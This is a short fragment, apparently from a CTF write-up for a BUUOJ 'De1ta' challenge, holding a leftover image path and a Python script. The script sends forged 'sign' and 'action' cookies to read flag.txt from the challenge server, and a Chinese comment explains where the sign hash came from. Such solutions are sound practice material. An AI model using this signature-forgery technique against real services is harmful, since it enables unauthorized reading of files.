 import requests
url = "http://dffa1329-7b42-41de-8692-da3f4be609a5.node1.buuoj.cn/De1ta?param=flag.txt"
data = {
'sign':'37e73e10479c7f4df83b63709f55a10f',
'action': 'readscan'
}
在geneSign中传param=flag.txtread得到的哈希
res = requests.get(url,cookies = data)
print(res.text)